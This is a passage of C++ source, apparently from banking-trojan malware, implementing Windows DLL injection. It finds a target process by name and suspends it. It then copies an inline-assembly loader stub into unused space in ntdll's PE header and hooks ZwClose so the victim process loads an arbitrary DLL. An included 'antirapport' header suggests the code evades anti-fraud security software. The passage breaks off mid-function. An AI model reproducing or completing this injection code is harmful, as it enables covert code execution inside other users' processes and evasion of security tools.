<code> <loc_0><loc_0><loc_500><loc_500><_C++_>#include <intrin.h>
#include <windows.h>
#include <shlwapi.h>
#include <tlhelp32.h>
#include <psapi.h>
#include "ntdll.h"

#include "injntdll.h"
#include "utilsu.h"
#include "splice.h"
#include "antirapport.h"

DWORD InjnGetPidByName(LPCSTR lpProcessName, DWORD dwNPid)
{
	DWORD dwRet = 0;
	PROCESSENTRY32 ProcEntry = {0};
	HANDLE hSnap;

	hSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
	if (hSnap)
	{
		ProcEntry.dwSize = sizeof(ProcEntry);
		if (Process32First(hSnap, &ProcEntry))
		{
			do
			{
				if (ProcEntry.th32ProcessID != GetCurrentProcessId() && dwNPid != ProcEntry.th32ProcessID)
				{
					if (!_stricmp(lpProcessName, ProcEntry.szExeFile))
					{
						dwRet = ProcEntry.th32ProcessID;

						break;					
					}
				}
			} 
			while (Process32Next(hSnap, &ProcEntry));
		}
		else
		{
			UtiDPrint(__FUNCTION__"(): Process32First fails; last error: %x\n", GetLastError());
		}

		CloseHandle(hSnap);	
	}
	else
	{
		UtiDPrint(__FUNCTION__"(): CreateToolhelp32Snapshot fails; last error: %x\n", GetLastError());
	}

	return dwRet;
}

__declspec(naked) VOID injn_dllloader_start()
{
	__asm
	{
		mov eax,0x11111111
		xor cl,cl
		cmp byte ptr [eax], cl
		jz exit_
		mov byte ptr [eax], cl
		inc eax
		push eax
		mov eax, 0x22222222
		call eax
exit_:
		mov eax, 0x33333333
		jmp eax
	}
}

__declspec(naked) VOID injn_dllloader_end(){__asm __emit 'J'}

#define injn_dllloader_size	(DWORD)injn_dllloader_end-(DWORD)injn_dllloader_start

typedef struct _SHELL_DATA
{
	DWORD dwSize;
	UCHAR ucOldBytes[OLD_BYTES_SIZE];
	BYTE bLock;
	CHAR chDllName[1];
} 
SHELL_DATA, *PSHELL_DATA;

DWORD InjnFreeSpaceInHeader(PVOID pvPEBase, PVOID *pSpace)
{
	PIMAGE_NT_HEADERS pNtHeaders = (PIMAGE_NT_HEADERS)RtlImageNtHeader(pvPEBase);

	if (pNtHeaders)
	{
		PIMAGE_SECTION_HEADER pFirstSection = IMAGE_FIRST_SECTION(pNtHeaders);

		*pSpace = &pFirstSection[pNtHeaders->FileHeader.NumberOfSections];
		return (pFirstSection->PointerToRawData - ((DWORD)pFirstSection - (DWORD)pvPEBase) - (pNtHeaders->FileHeader.NumberOfSections * IMAGE_SIZEOF_SECTION_HEADER));
	}

	return 0;
}

VOID InjnFixDWORD(BYTE *Data,DWORD Size,DWORD Old,DWORD New)
{
	DWORD p = 0;
	PDWORD pDD;

	while (p < Size)
	{
		pDD = (PDWORD)(Data + p);
		if (*pDD == Old) *(DWORD*)(Data + p) = New;

		p++;
	}
}

VOID InjnProcDllUnhook()
{
	PVOID pvNtllBase = GetModuleHandle("ntdll.dll");
	PVOID pvSpace;
	
	if (InjnFreeSpaceInHeader(pvNtllBase, &pvSpace))
	{
		PSHELL_DATA pShellData = MAKE_PTR(pvSpace, injn_dllloader_size, PSHELL_DATA);

		Unsplice(GetProcAddress((HMODULE)pvNtllBase, "ZwClose"), &pShellData->ucOldBytes);
		Sleep(3000);
		ZeroMemory(pvSpace, pShellData->dwSize);
	}
}

BOOL InjnProcDllHook(LPCSTR lpProcessName, LPCSTR lpDllPath, PDWORD pdwInj)
{
	BOOL bRet = FALSE;
	DWORD dwPid;
	HANDLE hProcess;
	NTSTATUS St;

	*pdwInj = dwPid = InjnGetPidByName(lpProcessName, *pdwInj);
	if (dwPid)
	{
		hProcess = OpenProcess(PROCESS_SUSPEND_RESUME|PROCESS_VM_OPERATION|PROCESS_VM_READ|PROCESS_QUERY_INFORMATION, FALSE, dwPid);
		if (hProcess != INVALID_HANDLE_VALUE)
		{
			St = NtSuspendProcess(hProcess);
			if (NT_SUCCESS(St))
			{
				DWORD dwLen = strlen(lpDllPath) + 1;
				PVOID pvNtllBase = GetModuleHandle("ntdll.dll");
				DWORD dwNtDllSize = ((PIMAGE_NT_HEADERS)RtlImageNtHeader(pvNtllBase))->OptionalHeader.SizeOfImage;
				DWORD dwNeeded = dwLen + sizeof(SHELL_DATA) + injn_dllloader_size;
				DWORD dwReaded;
				HANDLE hMap;
				PVOID pMap;
				PVOID pvSpace;
				
				hMap = CreateFileMapping(0, NULL, PAGE_EXECUTE_READWRITE, 0, dwNtDllSize, NULL);
				if (hMap != INVALID_HANDLE_VALUE)
				{
					pMap = MapViewOfFile(hMap, FILE_MAP_WRITE|FILE_MAP_READ, 0, 0, dwNtDllSize);
					if (pMap)
					{
						if (ReadProcessMemory(hProcess, pvNtllBase, pMap, dwNtDllSize, &dwReaded))
						{
							if (InjnFreeSpaceInHeader(pMap, &pvSpace) > dwNeeded)
							{
								UCHAR ucLoader[1024];

								CopyMemory(ucLoader, injn_dllloader_start, injn_dllloader_size);

								PSHELL_DATA pShellData = MAKE_PTR(pvSpace, injn_dllloader_size, PSHELL_DATA);
								CopyMemory(pShellData->chDllName, lpDllPath, dwLen);
								pShellData->bLock = TRUE;
								pShellData->dwSize = dwNeeded;
</code> 